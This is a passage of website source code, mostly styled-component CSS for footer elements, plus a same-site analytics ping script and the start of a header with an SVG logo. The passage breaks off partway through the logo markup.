.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='sEXvYkNFlvxw8yrf2ibUyw==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="b1b811d1e9b64829aa847d8baee830b0";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIB9AOCU0RH"></div>

<div id="react_Components_Header_C78B997B44E66FAD6FBAA131DDA37D05" class="react_Components_Header_C78B997B44E66FAD6FBAA131DDA37D05"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 